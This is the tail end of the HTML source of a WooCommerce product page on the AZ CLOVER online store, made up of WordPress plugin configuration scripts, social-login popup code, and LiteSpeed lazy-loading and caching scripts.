\u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_02":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_03":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_06":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003Ed\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003Eh\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003Em\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003Es\u003C/span\u003E\u003C/span\u003E"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://www.azclover.com","ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.azclover.com/wp-json/elementskit/v1/',}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_730243e69a2f8f0c63dc8c5606b2c28d","fragment_name":"wc_fragments_730243e69a2f8f0c63dc8c5606b2c28d","request_timeout":"5000"}</script> <script id="fluent-form-submission-js-extra" type="litespeed/javascript">var fluentFormVars={"ajaxUrl":"https://www.azclover.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"5.0.3","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":!1}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"f290e398c5","urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.azclover.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.azclover.com\/cart\/","checkout_page_url":"https:\/\/www.azclover.com\/checkout\/","fragments_nonce":"4ccb54e677"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}},"version":"3.16.4","is_static":!1,"experimentalFeatures":{"e_dom_optimization":!0,"e_optimized_assets_loading":!0,"e_optimized_css_loading":!0,"additional_custom_breakpoints":!0,"e_swiper_latest":!0,"theme_builder_v2":!0,"landing-pages":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"combo3-rm195 rm110 rm120 &#8211; AZ CLOVER Online Store","excerpt":""}}</script> <script id="jet-blocks-js-extra" type="litespeed/javascript">var jetBlocksData={"recaptchaConfig":""};var JetHamburgerPanelSettings={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.azclover.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"b157e58e3c"}</script> <script id="elementskit-elementor-js-extra" type="litespeed/javascript">var ekit_config={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"b471f5ff93"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";window._nslHasOpenedPopup=!1;window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,left=parseInt(screenX+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
window._nslHasOpenedPopup=!0;return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;window._nslHasOpenedPopup=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}});if(typeof BroadcastChannel==="function"){const _nslLoginBroadCastChannel=new BroadcastChannel('nsl_login_broadcast_channel');_nslLoginBroadCastChannel.onmessage=(event)=>{if(window?._nslHasOpenedPopup&&event.data?.action==='redirect'){window._nslHasOpenedPopup=!1;const url=event.data?.href;_nslLoginBroadCastChannel.close();if(typeof window.nslRedirect==='function'){window.nslRedirect(url)}else{window.opener.location=url}}}}})()</script> <style id="fluentform_styler_css_2" type="text/css">.fluentform_wrapper_2{ margin: px; } .fluentform_wrapper_2{ padding: px; } .fluentform_wrapper_2 .ff-el-input--label label{ font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input, .fluentform_wrapper_2 .ff-el-input--content .ff-el-form-control.ff_stripe_card_element, .fluentform_wrapper_2 .ff-el-input--content textarea, .fluentform_wrapper_2 .ff-el-input--content select, .fluentform_wrapper_2 .choices__list--single, .fluentform_wrapper_2 .choices[data-type*='select-multiple'] { font-size: 12px; } .fluentform_wrapper_2 .ff-el-input--content input::placeholder, .fluentform_wrapper_2 .ff-el-input--content textarea::placeholder{ font-size: 10px; } .fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style) { background-color: rgba(103, 43, 129, 1);padding: px;margin: px;font-size: 12px; }.fluentform_wrapper_2 .ff_submit_btn_wrapper .ff-btn-submit:not(.ff_btn_no_style):hover { color: rgba(103, 43, 129, 1); }</style> <script type="litespeed/javascript">window.addEventListener('elementor/popup/show',function(e){var ffForms=jQuery('#elementor-popup-modal-'+e.detail.id).find('form.frm-fluent-form');if(!ffForms.length){const elements=document.getElementsByClassName('ffc_conv_form');if(elements.length){let jsEvent=new CustomEvent('ff-elm-conv-form-event',{detail:elements});document.dispatchEvent(jsEvent)}}
if(ffForms.length){jQuery.each(ffForms,function(index,ffForm){jQuery(ffForm).trigger('reInitExtras');jQuery(document).trigger('ff_reinit',[ffForm])})}})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/litespeed/js/d9eb7582cdc68b9ccca9d738ef82146e.js?ver=562da"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 14:36:13 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-18 14:36:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->